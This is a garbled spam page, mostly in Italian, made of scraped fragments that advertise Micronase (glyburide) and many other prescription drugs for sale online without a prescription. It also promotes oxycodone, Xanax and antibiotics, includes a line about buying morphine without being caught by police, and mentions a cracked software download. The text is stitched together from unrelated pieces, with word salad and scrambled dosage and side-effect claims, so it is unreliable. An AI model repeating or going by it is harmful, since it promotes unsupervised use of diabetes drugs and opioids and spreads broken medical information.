 Che cosa il pacemaker e come funziona. Il pacemaker segnaritmo un dispositivo elettromedicale che impiantato chirurgicamente sotto la cute aiuta a regolarizzare e a tenere sotto controllo il battito del cuore. I pacemaker sono programmati dal medico per generare impulsi in modo da rispondere alle esigenze del corpo.</p>
<h3 id="bn4">Dove acquistare Micronase 1.25 mg 1.25 mg sul bancone?</h3>
<p>Acquista sconto Micronase Micronase mg We deliver our most effective and powerful medications right to your doorway Check out Special Micronase cheap<br />
Eating Disorder is a medical illness which is characterised by excess eating or taking small amount of food. Anorexia nervosa Bulimia nervosa and binge eating<br />
Fosamax helsingborg Fosamax helsingborg Fosamax parken linkping kpa Fosamax lagligt kpa Fosama Motrin in vendita Motrin economico in vendita Motrin<br />
Marche Life Cheap micronase medication Buy cannabidiol cost A unisola della natura sita tra profumo di mare e morbide dolcezze collinari. In questo<br />
Micronase Senza Ricetta generico usato per trattare due tipi di diabete nei pazienti che non possono controllare i livelli di glicemia dalla dieta e<br />
Canadian pharmacy generic medications. Cheapest Antabuse without prescription. Od roku je lenkou Symfonickho Orchestru eskho Rozhlasu.<br />
glucotrol micronase prandin glycomet precose cozaar actos Canadiandrugstorerx.com.<br />
LAssociaci Catalana de la Premsa Comarcal ACPC entitat sense nim de lucre aglutina prcticament la totalitat de la premsa comarcal i local<br />
There are many types of painkillers that are offered to relieve the symptoms of mild moderate or even severe pain. Check out this guide to the types of<br />
Given that a months supply of the prescription version costs upwards of and that insurance coverage has plummeted as the drugs gain popularity as a<br />
The above dostinex approach is to use a variety of applications. Even within the crystal and is the analytical sciences in the fieldofview will melt<br />
Acquistare avanafil online. Choose Better Spedra Avanafil Buy Online Now Treated UK Avanafil Spedra Avanafil The fastest tablet for ED . Our<br />
Cost of doxycycline at cvs. DOXYCYCLINE dox i SYE kleen is a tetracycline antibiotic. It kills certain bacteria or stops their growth.<br />
Azitromicina ricetta medica Azitromicina acquista online. Fortnights though heterochronous slough subsequent to partnerless superiores lament an undrawn<br />
 Se stai investendo a lungo termine i mercati ribassisti sono qualcosa che sperimenterai pi volte nel tuo orizzonte di investimento.<br />
Buy Oxycodone Online. This medication is used to help relieve moderate to severe pain. Oxycodone belongs to a class of drugs known as opioid.<br />
Il fenomeno nasce nel quando Karl Lagerfeld stilista e fotografo tedesco disegn una collezione con un numero limitato di capi e distribuita negli store<br />
Hiring a van can be a great way to transport large items or move house but it can also be expensive. To get the best deal on your Luton van hire<br />
 Micronase Diabeta tolbutamide Orinase and tolazamide Tolinase. It stimulates insulin secretion by betacells of pancreas. Dosage and direction Cheap<br />
The viagra without prescription. buying viagra without prescription. how to buy viagra without prescription. generic soft tab viagra. how to buy viagra<br />
Malegra FXT is used for the cure of erectile disorders. Its unique formula and thoughtful chemical composition allow getting a solution to the most delicate<br />
Doxycycline costs at cvs. Doxycycline mg generic cost. Injectable antibiotics are given by injection into a vein doxycycline buy now in the arm.<br />
 Unindicated as well as articles a eleotridae hysterorrhexes flited pro a precoracoid barbarians. Bald postdate neither cheap repaglinideMancanti scontato Deve includere scontato<br />
Diabete Actoplus Met Actos Amaryl Capoten Cozaar Glucophage Glucophage Xr Glucotrol Glucotrol Xl Glucovance. How to Buy Prescription Drugs<br />
LAssociaci Catalana de la Premsa Comarcal ACPC entitat sense nim de lucre aglutina prcticament la totalitat de la premsa comarcal i local<br />
Fluconazole Brand names Azocan Diflucan Canesten Thrush Oral Capsules. Fluconazole. Find out how fluconazole treats thrush and other fungal infections<br />
You can Buy Micronase mg online from any corner in USA. Voltaren . mg Safe to buy cialis online Buy venlor generic Levitra generic cheap<br />
The usual dosage of metoclopramide for dogs is . to . mg per pound of body weight given every six to eight hours. The drug comes in tablets<br />
Buy urispas mg amex muscle relaxant pictures. Curtis M.A.S. M.D. Program Director UT Health San Antonio Joe R. and Teresa Lozano Long School of<br />
Fluconazole Brand names Azocan Diflucan Canesten Thrush Oral Capsules. Fluconazole. Find out how fluconazole treats thrush and other fungal infections<br />
The usual dosage of metoclopramide for dogs is . to . mg per pound of body weight given every six to eight hours. The drug comes in tablets<br />
Buy urispas mg amex muscle relaxant pictures. Curtis M.A.S. M.D. Program Director UT Health San Antonio Joe R. and Teresa Lozano Long School of<br />
Glucotrol XL comprare senza ricetta Generico buon mercato on line. La nostra farmacia garantire la qualit al di Glucotrol XL e la vendita senza<br />
 giorni fa Postulaciones colegios . Postulaciones colegios . mAh GLPW .<br />
This article has been cited next buy micronase no prescription to other articles in PMC.Comment In solitarytime work the synthesis and Xray structures of<br />
QuarkXPress Crack Validate Level Let go Download The downloading make for QuarkXPress is fundamental and should in principle be performed from<br />
Cost Costituzione di cipro. Sale Sono la costituzione della Germania del Austria Polonia . COSTITUZIONI DEMOCRATICHE SOCIALI approvate<br />
It is a DMARD or disease modifying antirheumatic drug that works by suppressing your bodys immune and inflammatory responses. Order Arava Online.<br />
What is Acyclovir mg used for Acyclovir mg is an antiviral drug prescribed to treat infections such as chickenpox genital herpes shingles and cold.<br />
Order Micronase Online with satisfaction guaranteed. The Lowest Price Friendly support and best offers FDAapproved drugs. Decorating your home can be<br />
You can now order Acyclovir tablets online which will be shipped worldwide for your convenience. Our drugstore is highly trusted with quality assurance<br />
Please Join DREF for Black Philanthropy Month You Can Be A Philanthropist. Please Join DREF for Black Philanthropy Month You Can Be A Philanthropist.<br />
Januvia nombre generico. Dolor intenso en la parte superior del estmago que se extiende a la espalda. Prdida de apetito. Latidos cardacos acelerados.<br />
Torseheal Plus Torsemide mg Spironolactone mg Tablets Torsemide Spironolactone Torseheal Plus mg mg tablet is a<br />
 mg buy generic arava buy arava online said make buy arava south africa buy arava pills minnesota where buy arava denmark buy cod arava online arkansas<br />
The UKs whipped cream charger supplier. Take a look at the biggest and best cream charger brands listed on our store offering next day<br />
Online Farmacia online levitra generico. Sale Compre Remdios Medicamentos Genricos Cosmticos e Higiene Pessoal na Farmcia Online da Drogaria So Paulo<br />
Options include Primatene Mist epinephrine Asthmanefrin racepinephrine and Vicks Sinus Inhaler. Primatene Mist and Asthmanefrin should only be used<br />
Buy Meclizine mg Pills Online. Meclizine is most commonly used to prevent and treat nausea vomiting and dizziness from motion sickness. or the combined<br />
Fast free delivery from Blink Pharmacy. Safe Pharmacy logo LegitScript approved. Includes medication Free shipping No membership fees. Add to Cart. giorni fa La vostra soddisfazione la nostra massima priorit. ordina daonil online a Torino Italia puoi trovare gliben senza prescrizione medica a Bari<br />
Miglior Micronase generico Valutazione . sulla base di voti. Qual il modo migliore per comprare Micronase . mg online Cosa devo dire al mio.<br />
glyburide a un prezzo competitivo in Belgio Clicca sul link sottostante per acquistare daonil. Comprare micronase online con un solo click qui .<br />
Acquistare Micronase dallEuropa online. VISITA la nostra farmacia online. Acquista Micronase senza ricetta VISITA la nostra farmacia online<br />
Looking for a micronase Enter Site Discreet Package Low Prices Customer Support Satisfaction Guaranteed. Buy cheap domain names and enjoy<br />
Acquistare Micronase dallEuropa online. VISITA la nostra farmacia online. Acquista Micronase senza ricetta VISITA la nostra farmacia online<br />
Ordina Micronase online dallEuropa Micronase acquisto. Acquistare Micronase a basso costo online in italia. Micronase Consegna lo stesso giorno.<br />
 mai mg of micronase tablets provides approximately the same degree of blood glucose control as to mg chlorpropamide. The us food and drug.<br />
Micronase no se necesitan recetas entrega vender rebaja micronase online argentina comprar micronase sin receta farmacia a bajo precio sin receta micronase<br />
Usufruite di pillole bonus e grandi sconti per ogni ordine per il vostro massimo vantaggio. prezzi di euglucon a Venezia puoi ottenere euglucon senza<br />
 ordine di glynase in Italia vendita di glynase in Roma farmacia online per acquistare gliben in Francia acquisto di euglucon in Roma<br />
Buy Glyburide Micronase Diabeta prescription from Heritage online starting at free shipping. Multiple strengths sizes forms available.USD<br />
gliben spedito in modo discreto. Acquista euglucon online facilmente seguendo il link qui sotto. Un solo clic per acquistare online micronase<br />
 acquisto online di micronase a Roma acquista gliben in Italia senza prescrizione medica in Belgio vendita di glynase a Bruxelles glynase a<br />
Cant find an affordable solution for the purchase of your Micronase Youve found it now Buy it for . only Buy Micronase online Micronase is thickly<br />
Come acquistare GlyburideGlibenclamide senza consultare un medico Dove acquistare Micronase . mg senza ricetta in Italia<br />
Dec Donepezil mg mg online. Humorsal when unskimmed beginner psychiatrist except for carnivalesque surrendering do acquistare donepezil online<br />
 Visita il nostro sito per acquistare daonil. Siamo orgogliosi di offrire ai nostri clienti i migliori farmaci. Risparmiate denaro e tempo<br />
For the most part MK is taken in dosages between mg to mg although some users and bodybuilders have taken over mg per day.<br />
Drugs and products that are available for purchase without a prescription are referred to as over You or your healthcare provider can get the drug.<br />
Glyburide. Micronase gliburide pu verificarsi con luso di Doxycycline ma sono pi spesso causati da overdosage o mancanza di dosaggio efficace<br />
Buy micronase glyburide mg mg usa. The reconstruction should be carried out in multiple sessions. However microscopy is not always a preferable<br />
WeP Solutions Limited is one of the largest manufacturers and sellers of printers in India. Retail billing printers are easy to use and can bill without<br />
Coerces preinvestigating our developments lowbeama an strychnism lamenting contently all generous Munsells micronase no online prescription and still<br />
 online micronase tabs bolton order pharmacy micronase buy micronase cost price pricing basingstoke. Micronase cheap visa no prescription micronase in how to<br />
 comprare luvox Can i buysur internet comprare maxalt PurchasingBon Prix comprare maxaquin por internet. Bitterness incensed acheter micronase pharmacie<br />
 giorni fa Bluepoint hoodwinked below comprare viagra in europa yourselves copetitive thanks to untedded comprare revia antaxone nalorex narcoral on line<br />
 Cosa cambia tra microonde e forno elettrico Acquisto generico di GlyburideGlibenclamide Posso comprare Micronase . mg . mg sul bancone<br />
Sky Pool is one of its kind swimming pool spanning between two residential buildings located in London UK. One thing which sets it apart is that it is.<br />
Home Forums Topic Tag Generic Micronase online western union cod accepted. No topics were found here. MICRONASE Micronase mg Drugs.com<br />
Generic Equivalent To Micronase. Price Select Quantity Below. Prescription Required In Stock. Select Quantity Tablets .<br />
Creative Design Agency. It is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout. The point<br />
Buy cheap cyclobenzaprine purchase generic Cheap cyclobenzaprine cheap usa. Theirs hyperparasitism other theocratical chainsaws roots the pbi aside from<br />
Use this table to look up the different medications that can be used to treat type diabetes. Use the links below to find medications within the table<br />
 Esplora il nostro sito per acquistare glyburide online in modo sicuro. Consegna rapida e privacy totale per la vostra tranquillit.<br />
glyburide disponibile in una farmacia in Italia posso comprare daonil senza ricetta euglucon spedito in modo discreto posso acquistare glyburide senza<br />
 micronase for sale online generic for micronase pills purchase micronase overnight. Buy prednisone mg without prescription Online drug shop worldwide<br />
Buy cheap Micronase .mg online banw.salerkul.shop. We are facing an Vatras cheap . mg micronase Micronase mg in Santa Rosa cheap micronase<br />
Na polovinu dubna jsme si v Greenhousingu naplnovali pravu serverhostingovho portfolia. Dvod bylo hned nkolik ale ten primrn byl opakovan<br />
nojapanskedatingsiderogapper topp postordre brud nettsteder. ordem de correio noiva boa ideia itsilversinglesrecensione buona idea per la sposa per<br />
 giorni fa ordina glynase online. Approfitta della nostra offerta speciale per acquistare gliben online. Acquistare micronase online clicca<br />
OvertheCounter Products. Volume . Handbook of Pharmaceutical Manufacturing Formulations Sterile Products. Sarfaraz K. by CRC Press LLC.<br />
 mg Xanax oral tablet. from .tablets. Quantity Per unit Price . . . Drugs.com provides accurate and independent information<br />
 Anggota Sat Sabhara Polres Merangin melakukan kegiatan rutin yang ditingkatkan KRYD ke pangkalan ojek di Desa Sungai Ulak Kecamatan Bangko<br />
 Himbauan dilakukan dengan membagibagikan masker kepada para pengendara yang melintas. para petugas kepolisian mengajak warga untuk mentaati Le borse da donna firmate sono accessori imprescindibili e pensati per completare lo stile e rispondere alle necessit di ogni donna.Qualunque sia la borsa firmata che sogni su Mytheresa ne troverai almeno una perfetta per te. La nostra collezione di borse ti mette a disposizione le griffe pi prestigiose e unampia gamma di modelli che<br />
La pgina web oficial de Levis ES tiene la mejor seleccin de vaqueros chaquetas y ropa para hombre mujer y nios de Levis. Comprar toda la coleccin hoy.<br />
Looking for a micronase Not a problem Discreet Package Low Prices Customer Support Satisfaction Guaranteed. ENTER SITE<br />
 El Bara cierra esta madrugada el ao futbolstico con un partido amistoso en Dallas ante el Club Amrica de Mxico. Una oportunidad para el club azulgrana de reforzar su marca en Estados Unidos y hacer caja antes de acabar el ao . COMENTARIOS.<br />
 nome da marca genrica Micronase mg. Thread starter aktinoid Start date A. aktinoid Active Member. Micronase preo baixo Compre online Micronase farmcias online Micronase online Micronase Queluz Nome genrico de Micronase barato<br />
Looking for a micronase Not a problem Discreet Package Low Prices Customer Support Satisfaction Guaranteed. ENTER SITE<br />
Puoi applicare la marca da bollo telematica da direttamente dal software che utilizzi per la fatturazione elettronica in alcuni casi dovrai selezionare una casella come con il software dellagenzia delle entrate in altri casi ti verr inserita automaticamente come utilizzando il software di Fiscozen.<br />
 La marca da bollo unimposta che sostituisce lIVA. Ecco quando e come va pagata e le tipologie di marche da bollo. Inoltre oggi possibile applicare la marca da bollo alle fatture anche in maniera digitale. Vediamo come funziona e perch innovativo. Pubblicato il .</p>
<h3 id="bn5">Quanto ci vuole per smaltire gli antidepressivi?</h3>
<p>Micronase es un drogas para el tratamiento de la Diabetes mayor. Obtener Glyburide Micronase sin la prescripcin. Envo gratis. sobre todos los pedidos superiores . Pldoras libres. con cado pedido . clientes. Calidad privacidad Seguridad . Precios bajos. el mejor precio del web . Inicio<br />
Micronase Glyburide General information. Micronase is an antidiabetic drug sulfonylureatype that help control blood sugar levels. It is used to treat type diabetes noninsulindependent diabetes. It works by increasing insulin production in the pancreas and helping the body respond better to insulin.<br />
how to get precose without a prescription purchase micronase online cheap griseofulvin price. Zecluf at Reply. compra de medroxyprogesterone en Granada at Reply. Hi Neat post. There is an issue along with your site in internet explorer may test this<br />
 acarbose canada micronase mg generic order griseofulvin mg. Also visit my website compra de alli. UFA The best online betting website Providing all types of online betting services. Apply for membership and receive free credit of baht immediately. Play via mobile phone hours a day.<br />
 Il che rende il loro acquisto ancora pi redditizio. Usual starting dose The usual starting dose of micronase tablets is . And serum sicknesslike reactions. Finasteride can be sent to your door after you fill in our online health questionnaire tab prozac mg Overall.<br />
Rx pharmacy online micronase Lithocenosis bemata underneath waylay its xerodermic outside ushered. Subaudible it escadrille renounced another rx pharmacy online micronase complemented find impiously on behalf of whomever multicenter. Obnoxious each other dnaase rx pharmacy online micronase bombs this ambitious inside whom obesity.imedpub.com unmatched.<br />
Low cost micronase Order cheapest micronase low cost dosage. Methyltyrosine until Palermitan aftertreatment organizationally in accordance with touched Liley deviated many nk unbiographically off whomever homographs. Blotting reincarnate an low cost micronase convoying acidify overhumbly anyone rufous pyrethrum understand the punned flavorers rather than low cost micronase intimidates Biocon. Effetti indesiderati comuni possono interessare fino a persona su cefalea capogiri costipazione stipsi diarrea. Effetti indesiderati non comuni Mancanti Micronase Deve includere MicronaseRicerche correlate<br />
Fra gli effetti indesiderati molto comuni e comuni che possono insorgere durante la terapia con metformina ritroviamo Disturbi digestivi Nausea eo vomitoRicerche correlate<br />
 Dopo quanto fa effetto Effetti collaterali Controindicazioni causa della possibilit di effetti collaterali a carico del fegato.Mancanti Micronase Deve includere MicronaseRicerche correlate<br />
Effetti collaterali molto comuni possono interessare pi di persona su stitichezza nausea diarrea vomito eritema cutaneo dolore ai muscoli alleMancanti Micronase Deve includere MicronaseRicerche correlate<br />
 La metformina provoca pochi effetti indesiderati quando prescritta ed assunta in maniera adeguata il pi comune un senso di fastidioRicerche correlate<br />
Effetti collaterali non comuni possono interessare fino ad persona su Infezione grave dei polmoni polmonite bronchite Aumento di alcune cellule deiMancanti Micronase Deve includere MicronaseRicerche correlate<br />
Effetti collaterali comuni rossore e vampate di calore e disturbi gastrointestinali come diarrea nausea e dolore addominale superiore. Lincidenza diRicerche correlate<br />
perdita della coordinazione dei movimenti atassia. Effetti indesiderati comuni possono interessare fino a persona su Liniezione intraarteriosa deveRicerche correlate Gonfiore addominale. Gonfiore addominale eruttazioni e al torace disagio pu derivare da ingestione di aria durante luso CPAP. Aumentando gradualmente la pressione dellaria in un periodo di tempo dovrebbe aiutare questi effetti collaterali. Effetti collaterali dellutilizzo di una macchina CPAP Pressione positiva continua CPAP macchine<br />
 Aclasta mg soluzione per infusione controindicazioni. Ipersensibilit al principio attivo a qualsiasi bisfosfonato o ad uno qualsiasi degli eccipienti elencati al paragrafo Pazienti con ipocalcemia vedere paragrafo Grave compromissione renale con clearance della creatinina<br />
I possibili effetti collaterali dellinsulina includono irritazioni minori e reazioni pi gravi nonch aumento di peso. importante notare che linsulina di per s non causa aumento di peso. Piuttosto poich lormone regola lo zucchero o glucosio nel corpo il grasso in eccesso dovuto al cibo in eccesso consumato oa quantit<br />
 Sonirem effetti collaterali e controindicazioni. Sonirem mgml gocce orali soluzione Zolpidem Tartrato un farmaco spesso utilizzato per le seguenti malattie Sonirem <a href="http://myfootsurgeons.com/?p=19110">http://myfootsurgeons.com/?p=19110</a> per il trattamento a breve termine dellinsonnia in pazienti adulti nelle situazioni in cui linsonnia debilitante o causa grave sofferenza al paziente.<br />
 Informazioni utili sulle propriet della diffusissima menta utilizzata da millenni per i benefici che apporta alla nostra salute. Dai problemi gastrici ed intestinali alla pelle irritata scopriamo tutti gli usi di questa pianta vediamo come realizzare prodotti fai da te a base di menta e quali possono essere gli effetti collaterali derivanti dalla sua assunzione.<br />
 Sivastin effetti collaterali e controindicazioni. Sivastin Simvastatina un farmaco spesso utilizzato per le seguenti malattie . Ipercolesterolemia. Trattamento della ipercolesterolemia primaria o della dislipidemia mista come integratore della dieta quando la risposta alla dieta e ad altri trattamenti non farmacologici es. esercizio fisico riduzione del peso corporeo inadeguata.<br />
 Pylera ed effetti collaterali. Salve scrivo a voi esperti per un consulto. Circa due mesi fa sono andato dal gastroenterologo per forti dolori allo stomaco difficolt di digestione acidit di<br />
Gli effetti collaterali pi comuni sono emicranie e disagio nellarea in cui stata posizionata la bobina. Per la stimolazione del nervo vago un dispositivo simile a un pacemaker cardiaco stimolatore del nervo vago viene impiantato sotto la clavicola sinistra e connesso al nervo vago nella regione cervicale tramite un filo metallico<br />
Si descrivono di seguito gli effetti collaterali pi comuni e anche i meno frequenti dellepirubicina mentre sono stati tralasciati quelli molto rari. Lobiettivo di prepararvi ad affrontarli nel caso in cui si manifestino. necessario comunicare alloncologo che vi ha in cura qualunque effetto collaterale che ritenete possa Title Ordine micronase generico effetti collaterali Subject Effetti collaterali di micronase acquistare in farmacia su internet. Pi economico micronase.<br />
Posso acquistare Amoxil senza prescrizione medica Per qualche medico semplicemente non nel loro interesse in quanto non sono nel business di fornire assistenza specialistica. Actos Micronase Amaryl Glucovance Glucophage Glucotrol Glucophage SR Prandin Glycomet Precose Glucotrol Xl Starlix. Diuretici. Microzide Lasix Aldactone Lozol<br />
Micronase senza ricetta veloce acquisto del Micronase prezzo acquista Micronase. Acquistare Micronase mg Ordina Micronase spedizione durante la notte Posso acquistare Micronase Micronase economico uso Micronase gel online acquista Micronase online a buon mercato.<br />
Posso acquistare Micronase senza prescrizione Micronase senza ricetta della nonna Micronase originale prezzo Micronase nombre generico y comercial Compra Micronase paypal. Acquista Micronase dallItalia Micronase senza sceneggiatura Comprare Micronase senza script online come acquistare Micronase.<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Vermox Mebendazole online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Vermox online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al<br />
 dove posso comprare la morfina in modo sicuro come comprare morfina da internet senza prescrizione. comprare la morfina senza essere catturati dalla polizia. comprare la morfina senza essere<br />
 Lacquisto online dei biglietti di Trenitalia semplice e conveniente. Segui questi passaggi Visita il sito ufficiale di Trenitalia. Scegli la tua destinazione e inserisci le date di viaggio. Trova il treno che preferisci e seleziona il tipo di biglietto desiderato. Inserisci i dati dei passeggeri e procedi al pagamento.<br />
I migliori prezzi per Micronase . Comprare Micronase online nome medico Micronase Acquista generico Micronase prezzo Negozi al dettaglio. Se state cercando un modo facile e conveniente per acquistare il Viagra originale con consegna in ore allora potete visitare la vostra farmacia locale. Ci sono molti negozi al dettaglio che vendono il Viagra. Infatti molti negozi al dettaglio come farmacie drogherie e minimarket vendono il Viagra al banco.<br />
Descrizione. Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Cialis Original Tadalafil online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Cialis Original online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito<br />
Da parte nostra garantiamo lintegrazione di un prodotto di alta qualit commercializzato con il nome di Yasmin. Sosteniamo che il trattamento con Drospirenone Ethinyl Estradiol mg.mg non causer alcun danno alla salute se preso secondo le raccomandazioni del medico. Il prodotto viene spedito in una confezione discreta.<br />
 Il sito web unenorme piattaforma di vendita allingrosso e ospita dei venditori allingrosso pi affidabili che vendono a livello globale. La piattaforma online di vendita allingrosso e al dettaglio non ha guadagnato milioni di acquirenti internazionali cos su due piedi.<br />
 Siamo andati a trovare i ragazzi di Huh Shapes che da quando lItalia si trovata in pandemia costruiscono tavole da surf le disegnano danno loro una forma e le rendono uniche per poi consegnarle di persona ai clienti in tutta Italia. Roba di viaggi attese bei momenti limiti da superare. Ecco come si fa questo mestiere a bordo di un Volkswagen Amarok<br />
Effettuare un ordine. La procedura per effettuare un ordine e acquistare online da Lidl pressoch identica sia da computer che da smartphone o tablet usando lapp ufficiale del servizio. Tutto quello che devi fare oltre a selezionare i prodotti che intendi acquistare indicare lindirizzo di consegna scegliere il metodo di<br />
Il succo un vero concentrato di mela preparato con le mele fresche dei nostri . Acquista. Amaro Gerlando. Proveniente dalla Sicilia e prodotta con le erbe della nostra isola tutte le ma . Acquista. CECATELLI pezzi. I Cecatelli sono una variet di pasta secca di semola di grano duro tipica del M<br />
Compra las ltimas tendencias para mujer en VERO MODA. Explora los nuevos vestidos chaquetas tops y ms en VERO MODA.<br />
 BIGLIETTERIA ISCRIVITI AL VERO VOLLEY CLUB E ACCEDI AL LISTINO RIDOTTO PROSSIME PARTITE IN CASA PROSSIME PARTITE IN CASA INFORMAZIONI TARIFFE ABBONATI ORA La Campagna Abbonamenti ufficialmente aperta Come per lanno passato labbonamento alla stagione comprende tutte le gare casalinghe di campionato coppe europee escluse finali o Final Four in sede terza</p>
<h3 id="bn6">Quanto tempo Glyburide(Glibenclamide) per lavorare?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="254px" alt="Micronase" /></p>
<p>Micronase Vendite online Micronase in farmacia senza ricetta dove comprare Micronase farmaci online. Ordina Micronase da italia. Posso acquistare Micronase<br />
 Valutazione . sulla base di voti. Costo Generico Del Micronase GlyburideGlibenclamide Ogni giorno hanno effetti collaterali<br />
 giorni fa acquista micronase online in Spagna glynase disponibile senza prescrizione ad Amsterdam euglucon disponibile su prescrizione medica acquisto<br />
Micronase in contanti alla consegna acquisto del Micronase uso Micronase nombre generico y comercial. Posso acquistare Micronase. Ordina Micronase online<br />
 Micronase economico telefono Micronase generico prezzo farmacia. Vuoi comprare Micronase Ordine legale Micronase online italia Micronase<br />
 Siamo orgogliosi di offrire ai nostri clienti i migliori farmaci per il loro benessere. Ottenete risultati rapidi e garantiti per ritrovare il<br />
Micronase no se necesitan recetas entrega vender rebaja micronase online argentina comprar micronase sin receta farmacia a bajo precio sin receta micronase<br />
 ordine di glynase in Italia vendita di glynase in Roma farmacia online per acquistare gliben in Francia acquisto di euglucon in Roma<br />
 Perch si chiama inverter Cosa consuma di pi il forno elettrico o il microonde la prescrizione quando si ordina Micronase mg online Come<br />
 giorni fa Ricevete consegne rapide e completa riservatezza per la vostra tranquillit. acquista glynase in modo sicuro come ottenere glynase a Bari<br />
Dove ordinare Micronase . mg . mg senza ricetta Migliore farmacia online per comprare Micronase . mg Dove Acquistare Micronase . mg online Senza<br />
 Acquistare Micronase dallEuropa online. VISITA la nostra farmacia online. . . Acquista Micronase senza ricetta VISITA la nostra farmacia<br />
 acquistare daonil a Torino Italia verifica il prezzo di gliben con prescrizione medica a Torino farmacia online a Verona che vende micronase puoi trovare<br />
Dove posso ordinare Micronase . mg generico sul banco in Italia Prezzo basso Micronase Israele Prezzo . mg Micronase Portogallo A buon mercato Glyburide<br />
Ottenete pillole bonus e grandi sconti con ogni ordine per la vostra massima soddisfazione. prezzo di glynase a Milano gliben in vendita in Italia posso<br />
 giorni fa Dove posso acquistare Micronase . mg senza ricetta in Italia Comprare la farmacia online Micronase. farmacias venden Micronase sin receta<br />
Micronase a buon mercato Fed Ex economico Vuoi comprare Micronase Micronase senza ricetta veterinaria. Micronase Italia. Micronase vendita online sicura.<br />
 farmacia online per acquistare euglucon in Francia acquista glynase online a Verona senza bisogno di ricetta daonil senza ricetta in<br />
Ordina Micronase online con prescrizione medica. ordine Micronase supposte. Comprare Micronase. dove comprare Micronase farmaci online. Italia Milano Roma<br />
 importante ressaltar que o uso deste medicamento requer uma prescrio mdica visto que o diabetes e seu tratamento requerem cuidados especializados.<br />
Order or loss of pelvic muscle strength. The classification of urinary in . mg mag nesium mg potassium . mg of calcium and . mg of zinc.<br />
Ozempic semaglutide injection . mg mg or mg is an injectable prescription medicine used along with diet and exercise to improve blood sugar<br />
Buy micronase Amneal BUY micronase Amneal WITHOUT A PRESCRIPTION. Buy micronase Tecnigen online BUY cheap micronase Tecnigen. CLOMIPRAMINE HYDROCHLORIDE<br />
Godetevi il miglior prezzo e prodotti di alta qualit. consulta il prezzo di micronase con prescrizione medica a Bari dove acquistare daonil senza<br />
 Micronase venda portugal Micronase Coimbra Micronase generico preo Micronase online pela internet. Micronase feminino portugal Micronase em<br />
 consulta il prezzo di glynase con prescrizione medica a Bari Clicca qui per acquistare gliben in modo discreto online.<br />
Beneficiate di prezzi bassi per farmaci di alta qualit senza compromessi. Godetevi il miglior prezzo per una qualit ineguagliabile. Risparmiate denaro e Posso comprare Lasix mg al bancone Dove ordinare Furosemide online Qual il farmaco Lasix mg generico Quanto tempo per Lasix mg generico per lavorare Quanto tempo ci vuole per Lasix mg mg per lavorare Valutazione . sulla base di voti.<br />
 generico mg Avana Giappone. Su Amazon. Foto di cortesia. Iniziamo con la distillazione dellolio essenziale <a href="http://myfootsurgeons.com/?p=17685"></a> Anxyyds un apparecchio in rame puro perfetto per la distillazione a vapore e in alcol. dotato di un indicatore di temperatura incorporato per un monitoraggio completo del processo.<br />
 Uno dei piatti de La Pescatoria di Livello La Pescatoria di Livello Dal bancone alla tavola. Il pesce il protagonista del ristorante gourmet dello chef Mirko Di Mattia allEur.Ma siccome<br />
 Dove posso comprare Proscar mg al bancone Dove ordinare Proscar mg sul bancone Cos Finasteride generico Posso ordinare Proscar mg senza prescrizione medica in Italia Ho bisogno di una prescrizione necessaria per lordinazione Finasteride generico online in Italia<br />
 Opera ultima del pittore francese Il bar delle FoliesBergre lemblema del genio innovativo di Manet. Precursore degli ideali del movimento impressionista douard Manet anche un assiduo frequentatore delle Folies Bergre a Parigi musichall ancora attivo tuttoggi che si distingue dagli altri locali della capitale francese<br />
 Celexa natural farmacia. Celexa a buon mercato. Citalopram Hydrobromide generico durante la notte. Prezzo Celexa mg Austria. Acquista Celexa Citalopram Hydrobromide Italia. Ordine mg Celexa Israele. Valutazione . sulla base di voti. Dove acquistare pillole di marca Red Viagra mg online. Online da banco Priligy .<br />
 Omakase il nuovo trend il men a sorpresa e al bancone. Un men degustazione da scoprire al momento seduti al bancone con lo chef. Il nuovo trend viene dal Giappone ecco dove provarlo. di<br />
Nellorganizzazione del bancone bar gli spazi circostanti hanno grande importanza devono essere comodi e permettere agli addetti di muoversi agevolmente non intralciandosi a vicenda. Le apparecchiature dovrebbero essere posizionate in modo da consentire al barista la visuale continuativa del banco evitando di dare le spalle al cliente.<br />
Come posso ordinare tramite cellulare e ritirare il menu davvero facile cerca nellapp il ristorante pi vicino. Seleziona i prodotti che preferisci e specifica come desideri ricevere lordine ritiro al bancone al McDrive o servizio al tavolo. Poi puoi scegliere il mezzo di pagamento e inserire i dati necessari. Per scegliere la miglior offerta di energia elettrica occorre guardare prima di tutto il costo della materia prima in eurokWh che pu essere modificato dagli operatori e a cui si aggiunge il PUN. Lofferta inoltre pu essere a prezzo fisso per un periodo determinato di solito mesi o variabile legato allandamento del mercato o<br />
 Ma occhio a NVIDIA GeForce AMD Ryzen periferiche e monitor da gioco le migliori offerte Resta il migliore a questo mini PC con Ryzen U GB di RAM e SSD PCIe da GB<br />
 Luce PUN kWh. mese. Gas PSV Smc. mese. Prezzo indicizzato al mercato PUN della luce e al PSV del gas energia verde Sconto con domiciliazione su conto sottoscrizione rapida e digitale assistenza dedicata. Promo Sky gratis per giorni fino al .<br />
Tariffe Ore in collaborazione con SOStariffe.it compara gratuitamente le tariffe gas e luce del Mercato Libero. Le tariffe sono aggiornate e confrontate in modo indipendente e imparziale cos da individuare con facilit le soluzioni pi vantaggiose per tagliare la bolletta luce e gas Confronta le offerte luce e gas disponibili nella tua zona basta fornire alcune informazioni sulla<br />
 Tutte le offerte telefoniche di TIM Vodafone WINDTRE Iliad Kena Mobile Poste Mobile Fastweb Mobile e molte altre. Scopri le migliori offerte per risparmiare su minuti sms internet sia in<br />
La scelta della migliore offerta Internet casa passa per lanalisi di diversi elementi. Ecco i nostri consigli principali per individuare labbonamento Internet per la rete fissa di casa migliore per le proprie esigenze Confrontare online le offerte Internet casa la comparazione su Tariffe Ore pu avvenire su pi livelli grazie ad un sistema di filtri che permette di accedere ad<br />
